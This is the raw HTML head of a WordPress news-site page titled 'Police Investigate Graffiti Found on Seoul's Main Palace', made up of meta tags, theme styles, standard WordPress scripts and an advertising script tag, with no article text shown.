

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/2023/12/18/police-investigate-graffiti-found-on-seouls-main-palace/
body_size: 35950
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='impact-site-verification' value='5b299621-5530-4319-9db4-5b3ed00746f8'>
	<meta name="verify-admitad" content="21ed94c364" />
	<title>Police Investigate Graffiti Found on Seoul’s Main Palace &#8211; South Carolina Digital News</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Feed" href="https://southcarolinadigitalnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Comments Feed" href="https://southcarolinadigitalnews.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="Police Investigate Graffiti Found on Seoul’s Main Palace - South Carolina Digital News" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] The Gyeongbokgung Palace, a national treasure in the heart of South Korea’s capital that draw" />
<meta property="og:url" content="https://southcarolinadigitalnews.com/2023/12/18/police-investigate-graffiti-found-on-seouls-main-palace/" />
<meta property="og:site_name" content="South Carolina Digital News" />
<meta property="og:image" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/12/18xp-korea-graffiti-mtvw-facebookJumbo.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/southcarolinadigitalnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Caudex';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'PT Sans';}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #e67e22;--dark-brand-color: #b44c00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #e67e22;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 230,126,34,0.7);}:root:root{--brand-color: #e67e22;--dark-brand-color: #b44c00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #e67e22;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 230,126,34,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #1a1c1e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #1a1c1e;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,#autocomplete-suggestions.search-in-top-nav .button:hover{background-color: #e1e1e1;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #329e00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #329e00;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#tie-wrapper #theme-header{background-color: #0a0a0a;background-image: url(https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/header.jpg);background-repeat: no-repeat;background-position: center center;}#footer{background-color: #111111;}#site-info{background-color: #000000;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #329e00;}#footer .circle_bar{stroke: #329e00;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #329e00;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #329e00;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #148000;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #148000;color: #FFFFFF;}#footer .site-info a:hover{color: #329e00;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #329e00;background: -webkit-linear-gradient(135deg,#6fd800,#329e00 );background: -moz-linear-gradient(135deg,#6fd800,#329e00 );background: -o-linear-gradient(135deg,#6fd800,#329e00 );background: linear-gradient(135deg,#329e00,#6fd800 );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #329e00!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #329e00!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://southcarolinadigitalnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southcarolinadigitalnews.com/wp-json/wp/v2/posts/12813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southcarolinadigitalnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southcarolinadigitalnews.com/2023/12/18/police-investigate-graffiti-found-on-seouls-main-palace/" />
<link rel='shortlink' href='https://southcarolinadigitalnews.com/?p=12813' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F12%2F18%2Fpolice-investigate-graffiti-found-on-seouls-main-palace%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F12%2F18%2Fpolice-investigate-graffiti-found-on-seouls-main-palace%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

